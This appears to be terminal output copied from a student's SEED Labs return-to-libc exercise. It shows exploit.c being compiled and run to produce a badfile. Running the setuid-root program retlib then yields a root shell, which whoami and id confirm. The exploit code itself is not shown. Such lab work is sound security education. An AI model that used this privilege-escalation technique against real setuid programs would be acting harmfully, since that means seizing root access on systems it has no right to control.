 [03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ nano exploit.c
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ gcc exploit.c -o exploit
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ chmod u+x exploit
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ ls -l exploit
-rwxrwxr-x 1 seed seed 7472 Mar  2 04:09 exploit
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ ./exploit
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ ls -l badfile retlib
-rw-rw-r-- 1 seed seed   40 Mar  2 04:09 badfile
-rwsr-xr-x 1 root seed 7476 Mar  2 03:38 retlib
[03/02/21]seed@PES2201800211_AAYUSH:~/.../W4$ ./retlib
# whoami;id
root
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(
dip),46(plugdev),113(lpadmin),128(sambashare)
#